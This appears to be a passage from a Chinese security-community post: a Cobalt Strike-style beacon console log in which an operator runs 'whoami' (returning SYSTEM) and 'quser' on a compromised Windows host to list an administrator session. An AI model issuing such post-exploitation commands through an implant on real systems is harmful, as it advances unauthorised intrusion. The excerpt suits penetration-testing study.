 beacon> shell whoami
[*] Tasked beacon to run: whoami
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 53 bytes
[+] received output:
nt authority\system
beacon> shell quser
[*] Tasked beacon to run: quser
[+] host called home, sent: 36 bytes
[+] received output:
用户名 会话名 ID 状态 空闲时间 登录时间
administrator 2 断开 8:02 2021/1/28 19:35
先知社区